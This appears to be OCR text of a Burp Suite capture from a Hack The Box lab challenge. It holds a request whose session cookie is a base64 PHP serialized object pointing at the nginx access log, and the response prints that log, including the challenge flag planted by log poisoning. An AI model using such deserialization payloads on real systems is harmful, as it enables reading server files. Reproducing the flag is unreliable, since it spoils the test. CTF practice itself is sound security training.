 Request
Pretty Raw Hex \n
1 GET /favicon.ico HTTP/1.1
2 Host: 165.22.113.109:30700
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/
*,*/*;q=0.8
5 Referer: http://165.22.113.109:30700/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhc
i9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
"Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36"
54 165.22.113.109 - 200 "GET / HTTP/1.1" "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36"
55 165.22.113.109 - 200 "GET / HTTP/1.1" "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36"
56 165.22.113.109 - 200 "GET / HTTP/1.1" "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36"
57 165.22.113.109 - 200 "GET /favicon.ico HTTP/1.1"
"http://165.22.113.109:30700/" "Mozilla/5.0 (Window
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
Gecko) Chrome/104.0.5112.102 Safari/537.36"
58 165.22.113.109 - 200 "GET
/aaaaHTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
59 HTTP/1.1" "http://165.22.113.109:30700/" "Mozilla/5
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36"
60 165.22.113.109 - 200 "GET / HTTP/1.1" "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36"
61